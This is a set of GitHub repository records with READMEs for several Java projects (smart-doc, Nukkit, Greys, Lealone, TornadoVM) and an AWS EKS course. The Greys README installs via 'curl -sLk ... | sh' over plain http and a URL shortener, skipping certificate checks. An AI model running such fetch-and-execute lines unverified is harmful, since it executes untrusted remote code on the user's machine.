2. [Saving scroll state of nested RecyclerViews](https://rubensousa.com/2019/08/27/saving_scroll_state_of_nested_recyclerviews/)
## License
Copyright 2018 The Android Open Source Project
Copyright 2019 Rúben Sousa
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
TongchengOpenSource/smart-doc | Smart-doc is a java restful api document generation tool. Smart-doc is based on interface source code analysis to generate interface documentation, completely zero-injection. | 2019-09-10T01:23:13Z | null | <h1 align="center">Smart-Doc Project</h1>

[](https://www.apache.org/licenses/LICENSE-2.0)



[](https://smart-doc-group.github.io/#/zh-cn/)


## Introduce
`smart-doc[smɑːt dɒk]`is a tool that supports both `JAVA REST API` and `JAVA WebSocket` and `Apache Dubbo RPC` interface document generation. `Smart-doc` is
based on interface source code analysis to generate interface documents, and zero annotation intrusion. You only need to
write Javadoc comments when developing, `smart-doc` can help you generate `Markdown` or `HTML5` document. `smart-doc` does not
need to inject annotations into the code like `Swagger`.
[quick start](https://smart-doc-group.github.io/#/)
## Documentation
* [English](https://smart-doc-group.github.io/#/)
* [中文](https://smart-doc-group.github.io/#/zh-cn/)
## Features
- Zero annotation, zero learning cost, only need to write standard `JAVA` document comments.
- Automatic derivation based on source code interface definition, powerful return structure derivation support.
- Support `Spring MVC`, `Spring Boot`, `Spring Boot Web Flux` (Not support endpoint), `Feign`,`JAX-RS`.
- Supports the derivation of asynchronous interface returns such as `Callable`, `Future`, `CompletableFuture`.
- Support `JSR-303`parameter verification specification.
- Support for automatic generation of request examples based on request parameters.
- Support for generating `JSON` return value examples.
- Support for loading source code from outside the project to generate field comments (including the sources jar
package).
- Support for generating multiple formats of documents: `Markdown`,`HTML5`,`Word`,`Asciidoctor`,`Postman Collection 2.0+`,`OpenAPI 3.0`.
- Support the generation of `Jmeter` performance testing scripts
- Support for exporting error codes and data dictionary codes to API documentation.
- The debug html5 page fully supports file upload and download testing.
- Support `Apache Dubbo RPC`.
## Best Practice
`smart-doc` + [Torna](http://torna.cn) form an industry-leading document generation and management solution, using
`smart-doc` to complete Java source code analysis and extract annotations to generate API documents without intrusion, and
automatically push the documents to the `Torna` enterprise-level interface document management platform.
## Building
You could build with the following commands. (`JDK 1.8` is required to build the master branch)
```
mvn clean install -Dmaven.test.skip=true
```
## TODO
- GRPC
## Who is using
These are only part of the companies using `smart-doc`, for reference only. If you are using smart-doc,
please [add your company here](https://github.com/smart-doc-group/smart-doc/issues/12) to tell us your scenario to make
`smart-doc` better.

<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/oneplus.png" title="一加" >
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/xiaomi.png" title="小米" >
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/shunfeng.png" title="顺丰">
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/ly.jpeg" title="同程旅行" width="160px" height="70px"/>
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/kuishou.png" title="快手">
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/mafengwo.png" title="马蜂窝">
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/yunda.png" title="韵达速递" width="192px" height="64px">
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/zhongtongzhiyun.png" title="中通智运">
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/tcsklogo.jpeg" title="同程数科" width="170px" height="64px"/>
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/flipboard.png" title="红板报">
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/dianxin.png" title="中国电信">
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/yidong.png" title="中国移动">
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/neusoft.png" title="东软集团">
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/zhongkezhilian.png" title="中科智链" width="240px" height="64px"/>
<img src="https://www.hand-china.com/static/img/hand-logo.svg" title="上海汉得信息技术股份有限公司" width="240px" height="64px"/>
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/known-users/yuanmengjiankang.png" title="远盟健康" width="230px" height="64px"/>
## Acknowledgements
Thanks to [JetBrains SoftWare](https://www.jetbrains.com) for providing free Open Source license for this project.
<img src="https://raw.githubusercontent.com/smart-doc-group/smart-doc/master/images/jetbrains-variant-3.png" width="260px" height="220px"/>
## License
`Smart-doc` is under the Apache 2.0 license. See
the [LICENSE](https://github.com/smart-doc-group/smart-doc/blob/master/LICENSE)
file for details.
## Contact
Email: opensource@ly.com
| 0 |
stacksimplify/aws-eks-kubernetes-masterclass | AWS EKS Kubernetes - Masterclass | DevOps, Microservices | 2020-04-20T11:41:14Z | null | # AWS EKS - Elastic Kubernetes Service - Masterclass
[](https://www.udemy.com/course/aws-eks-kubernetes-masterclass-devops-microservices/?referralCode=257C9AD5B5AF8D12D1E1)
## Course Modules
| S.No | AWS Service Name |
| ---- | ---------------- |
| 1. | Create AWS EKS Cluster using eksctl CLI |
| 2. | [Docker Fundamentals](https://github.com/stacksimplify/docker-fundamentals) |
| 3. | [Kubernetes Fundamentals](https://github.com/stacksimplify/kubernetes-fundamentals) |
| 4. | EKS Storage with AWS EBS CSI Driver |
| 5. | Kubernetes Important Concepts for Application Deployments |
| 5.1 | Kubernetes - Secrets |
| 5.2 | Kubernetes - Init Containers |
| 5.3 | Kubernetes - Liveness & Readiness Probes |
| 5.4 | Kubernetes - Requests & Limits |
| 5.5 | Kubernetes - Namespaces, Limit Range and Resource Quota |
| 6. | EKS Storage with AWS RDS MySQL Database |
| 7. | Load Balancing using CLB & NLB |
| 7.1 | Load Balancing using CLB - AWS Classic Load Balancer |
| 7.2 | Load Balancing using NLB - AWS Network Load Balancer |
| 8. | Load Balancing using ALB - AWS Application Load Balancer |
| 8.1 | ALB Ingress Controller - Install |
| 8.2 | ALB Ingress - Basics |
| 8.3 | ALB Ingress - Context path based routing |
| 8.4 | ALB Ingress - SSL |
| 8.5 | ALB Ingress - SSL Redirect HTTP to HTTPS |
| 8.6 | ALB Ingress - External DNS |
| 9. | Deploy Kubernetes workloads on AWS Fargate Serverless |
| 9.1 | AWS Fargate Profiles - Basic |
| 9.2 | AWS Fargate Profiles - Advanced using YAML |
| 10. | Build and Push Container to AWS ECR and use that in EKS |
| 11. | DevOps with AWS Developer Tools CodeCommit, CodeBuild and CodePipeline |
| 12. | Microservices Deployment on EKS - Service Discovery |
| 13. | Microservices Distributed Tracing using AWS X-Ray |
| 14. | Microservices Canary Deployments |
| 15. | EKS HPA - Horizontal Pod Autosaler |
| 16. | EKS VPA - Vertical Pod Autosaler |
| 17. | EKS CA - Cluster Autosaler |
| 18. | EKS Monitoring using CloudWatch Agent & Fluentd - Container Insights |
## AWS Services Covered
| S.No | AWS Service Name |
| ---- | ---------------- |
| 1. | AWS EKS - Elastic Kubernetes Service |
| 2. | AWS EBS - Elastic Block Store |
| 3. | AWS RDS - Relational Database Service MySQL |
| 4. | AWS CLB - Classic Load Balancer |
| 5. | AWS NLB - Network Load Balancer |
| 6. | AWS ALB - Application Load Balancer |
| 7. | AWS Fargate - Serverless |
| 8. | AWS ECR - Elastic Container Registry |
| 9. | AWS Developer Tool - CodeCommit |
| 10. | AWS Developer Tool - CodeBuild |
| 11. | AWS Developer Tool - CodePipeline |
| 12. | AWS X-Ray |
| 13. | AWS CloudWatch - Container Insights |
| 14. | AWS CloudWatch - Log Groups & Log Insights |
| 15. | AWS CloudWatch - Alarms |
| 16. | AWS Route53 |
| 17. | AWS Certificate Manager |
| 18. | EKS CLI - eksctl |
## Kubernetes Concepts Covered
| S.No | Kubernetes Concept Name |
| ---- | ------------------- |
| 1. | Kubernetes Architecture |
| 2. | Pods |
| 3. | ReplicaSets |
| 4. | Deployments |
| 5. | Services - Node Port Service |
| 6. | Services - Cluster IP Service |
| 7. | Services - External Name Service |
| 8. | Services - Ingress Service |
| 9. | Services - Ingress SSL & SSL Redirect |
| 10. | Services - Ingress & External DNS |
| 11. | Imperative - with kubectl |
| 12. | Declarative - Declarative with YAML |
| 13. | Secrets |
| 14. | Init Containers |
| 15. | Liveness & Readiness Probes |
| 16. | Requests & Limits |
| 17. | Namespaces - Imperative |
| 18. | Namespaces - Limit Range |
| 19. | Namespaces - Resource Quota |
| 20. | Storage Classes |
| 21. | Persistent Volumes |
| 22. | Persistent Volume Claims |
| 23. | Services - Load Balancers |
| 24. | Annotations |
| 25. | Canary Deployments |
| 26. | HPA - Horizontal Pod Autoscaler |
| 27. | VPA - Vertical Pod Autoscaler |
| 28. | CA - Cluster Autoscaler |
| 29. | DaemonSets |
| 30. | DaemonSets - Fluentd for logs |
| 31. | Config Maps |
## List of Docker Images on Docker Hub
| Application Name | Docker Image Name |
| ----------------- | ----------------- |
| Simple Nginx V1 | stacksimplify/kubenginx:1.0.0 |
| Spring Boot Hello World API | stacksimplify/kube-helloworld:1.0.0 |
| Simple Nginx V2 | stacksimplify/kubenginx:2.0.0 |
| Simple Nginx V3 | stacksimplify/kubenginx:3.0.0 |
| Simple Nginx V4 | stacksimplify/kubenginx:4.0.0 |
| Backend Application | stacksimplify/kube-helloworld:1.0.0 |
| Frontend Application | stacksimplify/kube-frontend-nginx:1.0.0 |
| Kube Nginx App1 | stacksimplify/kube-nginxapp1:1.0.0 |
| Kube Nginx App2 | stacksimplify/kube-nginxapp2:1.0.0 |
| Kube Nginx App2 | stacksimplify/kube-nginxapp2:1.0.0 |
| User Management Microservice with MySQLDB | stacksimplify/kube-usermanagement-microservice:1.0.0 |
| User Management Microservice with H2 DB | stacksimplify/kube-usermanagement-microservice:2.0.0-H2DB |
| User Management Microservice with MySQL DB and AWS X-Ray | stacksimplify/kube-usermanagement-microservice:3.0.0-AWS-XRay-MySQLDB |
| User Management Microservice with H2 DB and AWS X-Ray | stacksimplify/kube-usermanagement-microservice:4.0.0-AWS-XRay-H2DB |
| Notification Microservice V1 | stacksimplify/kube-notifications-microservice:1.0.0 |
| Notification Microservice V2 | stacksimplify/kube-notifications-microservice:2.0.0 |
| Notification Microservice V1 with AWS X-Ray | stacksimplify/kube-notifications-microservice:3.0.0-AWS-XRay |
| Notification Microservice V2 with AWS X-Ray | stacksimplify/kube-notifications-microservice:4.0.0-AWS-XRay |
## List of Docker Images you build in AWS ECR
| Application Name | Docker Image Name |
| ----------------- | ----------------- |
| AWS Elastic Container Registry | YOUR-AWS-ACCOUNT-ID.dkr.ecr.us-east-1.amazonaws.com/aws-ecr-kubenginx:DATETIME-REPOID |
| DevOps Usecase | YOUR-AWS-ACCOUNT-ID.dkr.ecr.us-east-1.amazonaws.com/eks-devops-nginx:DATETIME-REPOID |
## Sample Applications
- User Management Microservice
- Notification Miroservice
- Nginx Applications
## What will students learn in your course?
- You will write kubernetes manifests with confidence after going through live template writing sections
- You will learn 30+ kubernetes concepts and use 18 AWS Services in combination with EKS
- You will learn Kubernetes Fundamentals in both imperative and declarative approaches
- You will learn writing & deploying k8s manifests for storage concepts like storage class, persistent volume claim pvc, mysql and EBS CSI Driver
- You will learn to switch from native EBS Storage to RDS Database using k8s external name service
- You will learn writing and deploying load balancer k8s manifests for Classic and Network load balancers
- You will learn writing ingress k8s manifests by enabling features like context path based routing, SSL, SSL Redirect and External DNS.
- You will learn writing k8s manifests for advanced fargate profiles and do mixed mode workload deployments in both EC2 and Fargate Serverless
- You will learn using ECR - Elastic Container Registry in combination with EKS.
- You will implement DevOps concepts with AWS Code Services like CodeCommit, CodeBuild and CodePipeline
- You will implement microservices core cocepts like Service Discovery, Distributed Tracing using X-Ray and Canary Deployments
- You will learn to enable Autoscaling features like HPA,VPA and Cluster Autoscaler
- You will learn to enable monitoring and logging for EKS cluster and workloads in cluster using CloudWatch Container Insights
- You will learn Docker fundamentals by implementing usecases like download image from Docker Hub and run on local desktop and build an image locally, test and push to Docker Hub.
- You will slowly start by learning Docker Fundamentals and move on to Kubenetes.
- You will master many kubectl commands over the process
## Are there any course requirements or prerequisites?
- You must have an AWS account to follow with me for hands-on activities.
- You dont need to have any basic Docker or kubernetes knowledge to start this course.
## Who are your target students?
- AWS Architects or Sysadmins or Developers who are planning to master Elastic Kubernetes Service (EKS) for running applications on Kubernetes
- Any beginner who is interested in learning kubernetes on cloud using AWS EKS.
- Any beginner who is interested in learning Kubernetes DevOps and Microservices deployments on Kubernetes
## Each of my courses come with
- Amazing Hands-on Step By Step Learning Experiences
- Real Implementation Experience
- Friendly Support in the Q&A section
- 30 Day "No Questions Asked" Money Back Guarantee!
## My Other AWS Courses
- [Udemy Enroll](https://github.com/stacksimplify/udemy-enroll)
## Stack Simplify Udemy Profile
- [Udemy Profile](https://www.udemy.com/user/kalyan-reddy-9/)
# Azure Kubernetes Service with Azure DevOps and Terraform
[](https://www.udemy.com/course/azure-kubernetes-service-with-azure-devops-and-terraform/?referralCode=2499BF7F5FAAA506ED42)
| 1 |
CloudburstMC/Nukkit | Cloudburst Nukkit - Nuclear-Powered Minecraft: Bedrock Edition Server Software | 2017-12-04T19:55:58Z | null | 
[](LICENSE)
[](https://ci.nukkitx.com/job/NukkitX/job/Nukkit/job/master/)
[](https://discord.gg/5PzMkyK)
Introduction
-------------
Nukkit is nuclear-powered server software for Minecraft: Pocket Edition.
It has a few key advantages over other server software:
* Written in Java, Nukkit is faster and more stable.
* Having a friendly structure, it's easy to contribute to Nukkit's development and rewrite plugins from other platforms into Nukkit plugins.
Nukkit is **under improvement** yet, we welcome contributions.
Links
--------------------
* __[News](https://nukkitx.com)__
* __[Forums](https://nukkitx.com/forums)__
* __[Discord](https://discord.gg/5PzMkyK)__
* __[Download](https://ci.nukkitx.com/job/NukkitX/job/Nukkit/job/master)__
* __[Plugins](https://nukkitx.com/resources/categories/nukkit-plugins.1)__
* __[Wiki](https://nukkitx.com/wiki/nukkit)__
Contributing
-------------
Please read the [CONTRIBUTING](.github/CONTRIBUTING.md) guide before submitting any issue. Issues with insufficient information or in the wrong format will be closed and will not be reviewed.
Build JAR file
-------------
- `git clone https://github.com/CloudburstMC/Nukkit`
- `cd Nukkit`
- `git submodule update --init`
- `./gradlew shadowJar`
The compiled JAR can be found in the `target/` directory.
Running
-------------
Simply run `java -jar nukkit-1.0-SNAPSHOT.jar`.
Plugin API
-------------
Information on Nukkit's API can be found at the [wiki](https://nukkitx.com/wiki/nukkit/).
Docker
-------------
Running Nukkit in [Docker](https://www.docker.com/) (17.05+ or higher).
Build image from the source,
```
docker build -t nukkit .
```
Run once to generate the `nukkit-data` volume, default settings, and choose language,
```
docker run -it -p 19132:19132/udp -v nukkit-data:/data nukkit
```
Docker Compose
-------------
Use [docker-compose](https://docs.docker.com/compose/overview/) to start server on port `19132` and with `nukkit-data` volume,
```
docker-compose up -d
```
Kubernetes & Helm
-------------
Validate the chart:
`helm lint charts/nukkit`
Dry run and print out rendered YAML:
`helm install --dry-run --debug nukkit charts/nukkit`
Install the chart:
`helm install nukkit charts/nukkit`
Or, with some different values:
```
helm install nukkit \
--set image.tag="arm64" \
--set service.type="LoadBalancer" \
charts/nukkit
```
Or, the same but with a custom values from a file:
```
helm install nukkit \
-f helm-values.local.yaml \
charts/nukkit
```
Upgrade the chart:
`helm upgrade nukkit charts/nukkit`
Testing after deployment:
`helm test nukkit`
Completely remove the chart:
`helm uninstall nukkit`
| 0 |
oldmanpushcart/greys-anatomy | Java诊断工具 | 2012-11-21T19:39:35Z | null | 
>
线上系统为何经常出错?数据库为何屡遭黑手?业务调用为何频频失败?连环异常堆栈案,究竟是哪次调用所为?
数百台服务器意外雪崩背后又隐藏着什么?是软件的扭曲还是硬件的沦丧?
走进科学带你了解Greys, Java线上问题诊断工具。
# 相关文档
* [关于软件](https://github.com/oldmanpushcart/greys-anatomy/wiki/Home)
* [程序安装](https://github.com/oldmanpushcart/greys-anatomy/wiki/installing)
* [入门说明](https://github.com/oldmanpushcart/greys-anatomy/wiki/Getting-Started)
* [常见问题](https://github.com/oldmanpushcart/greys-anatomy/wiki/FAQ)
* [更新记事](https://github.com/oldmanpushcart/greys-anatomy/wiki/Chronicle)
* [详细文档](https://github.com/oldmanpushcart/greys-anatomy/wiki/greys-pdf)
* [English-README](https://github.com/oldmanpushcart/greys-anatomy/blob/master/Greys_en.md)
# 程序安装
- 远程安装
```shell
curl -sLk http://ompc.oss.aliyuncs.com/greys/install.sh|sh
```
- 远程安装(短链接)
```shell
curl -sLk http://t.cn/R2QbHFc|sh
```
## 最新版本
### **VERSION :** 1.7.6.6
1. 支持JDK9
2. greys.sh脚本支持tar的解压缩模式(有些机器没有unzip),默认unzip
3. 修复 #219 问题
### 版本号说明
`主版本`.`大版本`.`小版本`.`漏洞修复`
* 主版本
这个版本更新说明程序架构体系进行了重大升级,比如之前的0.1版升级到1.0版本,整个软件的架构从单机版升级到了SOCKET多机版。并将Greys的性质进行的确定:Java版的HouseMD,但要比前辈们更强。
* 大版本
程序的架构设计进行重大改造,但不影响用户对这款软件的定位。
* 小版本
增加新的命令和功能
* 漏洞修复
对现有版本进行漏洞修复和增强
- `主版本`、`大版本`、之间不做任何向下兼容的承诺,即`0.1`版本的Client不保证一定能正常访问`1.0`版本的Server。
- `小版本`不兼容的版本会在版本升级中指出
- `漏洞修复`保证向下兼容
# 维护者
* [李夏驰](http://www.weibo.com/vlinux)
* [姜小逸又胖了](http://weibo.com/chengtd)
# 程序编译
- 打开终端
```shell
git clone git@github.com:oldmanpushcart/greys-anatomy.git
cd greys-anatomy/bin
./greys-packages.sh
```
- 程序执行
在`target/`目录下生成对应版本的release文件,比如当前版本是`1.7.0.4`,则生成文件`target/greys-1.7.0.4-bin.zip`
程序在本地编译时会主动在本地安装当前编译的版本,所以编译完成后即相当在本地完成了安装。
# 写在后边
## 心路感悟
我编写和维护这款软件已经5年了,5年中Greys也从`0.1`版本一直重构到现在的`1.7`。在这个过程中我得到了许多人的帮助与建议,并在年底我计划发布`2.0`版本,将开放Greys的底层通讯协议,支持websocket访问。
多年的问题排查经验我没有过多的分享,一个Java程序员个中的苦闷也无从分享,一切我都融入到了这款软件的命令中,希望这些沉淀能帮助到可能需要到的你少走一些弯路,同时我也非常期待你们对她的反馈,这样我将感到非常开心和有成就感。
## 帮助我们
Greys的成长需要大家的帮助。
- **分享你使用Greys的经验**
我非常希望能得到大家的使用反馈和经验分享,如果你有,请将分享文章敏感信息脱敏之后邮件给我:[oldmanpushcart@gmail.com](mailto:oldmanpushcart@gmail.com),我将会分享给更多的同行。
- **帮助我完善代码或文档**
一款软件再好,也需要详细的帮助文档;一款软件再完善,也有很多坑要埋。今天我的精力非常有限,希望能得到大家共同的帮助。
- **如果你喜欢这款软件,欢迎打赏一杯咖啡**
嗯,说实话,我是指望用这招来买辆玛莎拉蒂...当然是个玩笑~你们的鼓励将会是我的动力,钱不在乎多少,重要的是我将能从中得到大家善意的反馈,这将会是我继续前进的动力。

## 联系我们
有问题阿里同事可以通过旺旺找到我,阿里外的同事可以通过[我的微博](http://weibo.com/vlinux)联系到我。今晚的杭州大雪纷飞,明天西湖应该非常的美丽,大家晚安。
菜鸟-杜琨(dukun@alibaba-inc.com)
| 0 |
lealone/Lealone | 比 MySQL 和 MongoDB 快10倍的 OLTP 关系数据库和文档数据库 | 2013-01-08T13:57:08Z | null |
### Lealone 是什么
* 是一个高性能的面向 OLTP 场景的关系数据库
* 也是一个兼容 MongoDB 的高性能文档数据库
* 同时还高度兼容 MySQL 和 PostgreSQL 的协议和 SQL 语法
### Lealone 有哪些特性
##### 高亮特性
* 并发写性能极其炸裂
* 全链路异步化,使用少量线程就能处理大量并发
* 可暂停的、渐进式的 SQL 引擎
* 基于 SQL 优先级的抢占式调度,慢查询不会长期霸占 CPU
* 创建 JDBC 连接非常快速,占用资源少,不再需要 JDBC 连接池
* 插件化存储引擎架构,内置 AOSE 引擎,采用新颖的异步化 B-Tree
* 插件化事务引擎架构,事务处理逻辑与存储分离,内置 AOTE 引擎
* 支持 Page 级别的行列混合存储,对于有很多字段的表,只读少量字段时能大量节约内存
* 支持通过 CREATE SERVICE 语句创建可托管的后端服务
* 只需要一个不到 2M 的 jar 包就能运行,不需要安装
##### 普通特性
* 支持索引、视图、Join、子查询、触发器、自定义函数、Order By、Group By、聚合
##### 云服务版
* 支持高性能分布式事务、支持强一致性复制、支持全局快照隔离
* 支持自动化分片 (Sharding),用户不需要关心任何分片的规则,没有热点,能够进行范围查询
* 支持混合运行模式,包括4种模式: 嵌入式、Client/Server 模式、复制模式、Sharding 模式
* 支持不停机快速手动或自动转换运行模式: Client/Server 模式 -> 复制模式 -> Sharding 模式
### Lealone 文档
* [快速入门](https://github.com/lealone/Lealone-Docs/blob/master/应用文档/Lealone数据库快速入门.md)
* [文档首页](https://github.com/lealone/Lealone-Docs)
### Lealone 插件
* 兼容 MongoDB、MySQL、PostgreSQL 的插件
* [插件首页](https://github.com/lealone-plugins)
### Lealone 微服务框架
* 非常新颖的基于数据库技术实现的微服务框架,开发分布式微服务应用跟开发单体应用一样简单
* [微服务框架文档](https://github.com/lealone/Lealone-Docs/blob/master/%E5%BA%94%E7%94%A8%E6%96%87%E6%A1%A3/%E5%BE%AE%E6%9C%8D%E5%8A%A1%E5%92%8CORM%E6%A1%86%E6%9E%B6%E6%96%87%E6%A1%A3.md#lealone-%E5%BE%AE%E6%9C%8D%E5%8A%A1%E6%A1%86%E6%9E%B6)
### Lealone ORM 框架
* 超简洁的类型安全的 ORM 框架,不需要配置文件和注解
* [ORM 框架文档](https://github.com/lealone/Lealone-Docs/blob/master/%E5%BA%94%E7%94%A8%E6%96%87%E6%A1%A3/%E5%BE%AE%E6%9C%8D%E5%8A%A1%E5%92%8CORM%E6%A1%86%E6%9E%B6%E6%96%87%E6%A1%A3.md#lealone-orm-%E6%A1%86%E6%9E%B6)
### Lealone 名字的由来
* Lealone 发音 ['li:ləʊn] 这是我新造的英文单词, <br>
灵感来自于办公桌上那些叫绿萝的室内植物,一直想做个项目以它命名。 <br>
绿萝的拼音是 lv luo,与 Lealone 英文发音有点相同,<br>
Lealone 是 lea + lone 的组合,反过来念更有意思哦。:)
### Lealone 历史
* 2012年从 [H2 数据库 ](http://www.h2database.com/html/main.html)的代码开始
* [Lealone 的过去现在将来](https://github.com/codefollower/My-Blog/issues/16)
### [Lealone License](https://github.com/lealone/Lealone/blob/master/LICENSE.md)
| 0 |
ag2s20150909/TTS | null | 2021-05-09T07:38:35Z | null | null | 0 |
beehive-lab/TornadoVM | TornadoVM: A practical and efficient heterogeneous programming framework for managed languages | 2018-09-07T09:37:44Z | null | # TornadoVM
<img align="left" width="250" height="250" src="etc/tornadoVM_Logo.jpg">
TornadoVM is a plug-in to OpenJDK and GraalVM that allows programmers to automatically run Java programs on
heterogeneous hardware.
TornadoVM targets OpenCL, PTX and SPIR-V compatible devices which include multi-core CPUs, dedicated
GPUs (Intel, NVIDIA, AMD), integrated GPUs (Intel HD Graphics and ARM Mali), and FPGAs (Intel and Xilinx).
TornadoVM has three backends that generate OpenCL C, NVIDIA CUDA PTX assembly, and SPIR-V binary.
Developers can choose which backends to install and run.
----------------------
**Website**: [tornadovm.org](https://www.tornadovm.org)
**Documentation**: [https://tornadovm.readthedocs.io/en/latest/](https://tornadovm.readthedocs.io/en/latest/)
For a quick introduction please read the following [FAQ](https://tornadovm.readthedocs.io/en/latest/).
**Latest Release:** TornadoVM 1.0.4 - 30/04/2024 :
See [CHANGELOG](https://tornadovm.readthedocs.io/en/latest/CHANGELOG.html).
----------------------
## 1. Installation
In Linux and macOS, TornadoVM can be installed automatically with
the [installation script](https://tornadovm.readthedocs.io/en/latest/installation.html). For example:
```bash
$ ./bin/tornadovm-installer
usage: tornadovm-installer [-h] [--version] [--jdk JDK] [--backend BACKEND] [--listJDKs] [--javaHome JAVAHOME]
TornadoVM Installer Tool. It will install all software dependencies except the GPU/FPGA drivers
optional arguments:
-h, --help show this help message and exit
--version Print version of TornadoVM
--jdk JDK Select one of the supported JDKs. Use --listJDKs option to see all supported ones.
--backend BACKEND Select the backend to install: { opencl, ptx, spirv }
--listJDKs List all JDK supported versions
--javaHome JAVAHOME Use a JDK from a user directory
```
**NOTE** Select the desired backend:
* `opencl`: Enables the OpenCL backend (requires OpenCL drivers)
* `ptx`: Enables the PTX backend (requires NVIDIA CUDA drivers)
* `spirv`: Enables the SPIRV backend (requires Intel Level Zero drivers)
Example of installation:
```bash
# Install the OpenCL backend with OpenJDK 21
$ ./bin/tornadovm-installer --jdk jdk21 --backend opencl
# It is also possible to combine different backends:
$ ./bin/tornadovm-installer --jdk jdk21 --backend opencl,spirv,ptx
```
Alternatively, TornadoVM can be installed either
manually [from source](https://tornadovm.readthedocs.io/en/latest/installation.html#b-manual-installation) or
by [using Docker](https://tornadovm.readthedocs.io/en/latest/docker.html).
If you are planning to use Docker with TornadoVM on GPUs, you can also
follow [these](https://github.com/beehive-lab/docker-tornado#docker-for-tornadovm) guidelines.
You can also run TornadoVM on Amazon AWS CPUs, GPUs, and FPGAs following the
instructions [here](https://tornadovm.readthedocs.io/en/latest/cloud.html).
## 2. Usage Instructions
TornadoVM is currently being used to accelerate machine learning and deep learning applications, computer vision,
physics simulations, financial applications, computational photography, and signal processing.
Featured use-cases:
- [kfusion-tornadovm](https://github.com/beehive-lab/kfusion-tornadovm): Java application for accelerating a
computer-vision application using the Tornado-APIs to run on discrete and integrated GPUs.
- [Java Ray-Tracer](https://github.com/Vinhixus/TornadoVM-Ray-Tracer): Java application accelerated with TornadoVM for
real-time ray-tracing.
We also have a set
of [examples](https://github.com/beehive-lab/TornadoVM/tree/master/tornado-examples/src/main/java/uk/ac/manchester/tornado/examples)
that includes NBody, DFT, KMeans computation and matrix computations.
**Additional Information**
- [General Documentation](https://tornadovm.readthedocs.io/en/latest/introduction.html)
- [Benchmarks](https://tornadovm.readthedocs.io/en/latest/benchmarking.html)
- [How TornadoVM executes reductions](https://tornadovm.readthedocs.io/en/latest/programming.html#parallel-reductions)
- [Execution Flags](https://tornadovm.readthedocs.io/en/latest/flags.html)
- [FPGA execution](https://tornadovm.readthedocs.io/en/latest/fpga-programming.html)
- [Profiler Usage](https://tornadovm.readthedocs.io/en/latest/profiler.html)
## 3. Programming Model
TornadoVM exposes to the programmer task-level, data-level and pipeline-level parallelism via a light Application
Programming Interface (API). In addition, TornadoVM uses single-source property, in which the code to be accelerated and
the host code live in the same Java program.
Compute-kernels in TornadoVM can be programmed using two different approaches (APIs):
#### a) Loop Parallel API
Compute kernels are written in a sequential form (tasks programmed for a single thread execution). To express
parallelism, TornadoVM exposes two annotations that can be used in loops and parameters: a) `@Parallel` for annotating
parallel loops; and b) `@Reduce` for annotating parameters used in reductions.
The following code snippet shows a full example to accelerate Matrix-Multiplication using TornadoVM and the
loop-parallel API:
```java
public class Compute {
private static void mxmLoop(Matrix2DFloat A, Matrix2DFloat B, Matrix2DFloat C, final int size) {
for (@Parallel int i = 0; i < size; i++) {
for (@Parallel int j = 0; j < size; j++) {
float sum = 0.0f;
for (int k = 0; k < size; k++) {
sum += A.get(i, k) * B.get(k, j);
}
C.set(i, j, sum);
}
}
}
public void run(Matrix2DFloat A, Matrix2DFloat B, Matrix2DFloat C, final int size) {
// Create a task-graph with multiple tasks. Each task points to an exising Java method
// that can be accelerated on a GPU/FPGA
TaskGraph taskGraph = new TaskGraph("myCompute")
.transferToDevice(DataTransferMode.FIRST_EXECUTION, A, B) // Transfer data from host to device only in the first execution
.task("mxm", Compute::mxmLoop, A, B, C, size) // Each task points to an existing Java method
.transferToHost(DataTransferMode.EVERY_EXECUTION, C); // Transfer data from device to host
// Create an immutable task-graph
ImmutableTaskGraph immutableTaskGraph = taskGraph.snaphot();
// Create an execution plan from an immutable task-graph
try (TornadoExecutionPlan executionPlan = new TornadoExecutionPlan(immutableTaskGraph)) {
// Run the execution plan on the default device
TorandoExecutionResult executionResult = executionPlan.execute();
} catch (TornadoExecutionPlanException e) {
// handle exception
// ...
}
}
}
```
#### b) Kernel API
Another way to express compute-kernels in TornadoVM is via the **Kernel API**.
To do so, TornadoVM exposes the `KernelContext` data structure, in which the application can directly access the thread-id, allocate
memory in local memory (shared memory on NVIDIA devices), and insert barriers.
This model is similar to programming compute-kernels in SYCL, oneAPI, OpenCL and CUDA.
Therefore, this API is more suitable for GPU/FPGA expert programmers that want more control or want to port existing
CUDA/OpenCL compute kernels into TornadoVM.
The following code-snippet shows the Matrix Multiplication example using the kernel-parallel API:
```java
public class Compute {
private static void mxmKernel(KernelContext context, Matrix2DFloat A, Matrix2DFloat B, Matrix2DFloat C, final int size) {
int idx = context.globalIdx
int jdx = context.globalIdy;
float sum = 0;
for (int k = 0; k < size; k++) {
sum += A.get(idx, k) * B.get(k, jdx);
}
C.set(idx, jdx, sum);
}
public void run(Matrix2DFloat A, Matrix2DFloat B, Matrix2DFloat C, final int size) {
TaskGraph taskGraph = new TaskGraph("myCompute")
.transferToDevice(DataTransferMode.FIRST_EXECUTION, A, B) // Transfer data from host to device only in the first execution
.task("mxm", Compute::mxmKernel, context, A, B, C, size) // Each task points to an existing Java method
.transferToHost(DataTransferMode.EVERY_EXECUTION, C); // Transfer data from device to host
// When using the kernel-parallel API, we need to create a Grid and a Worker
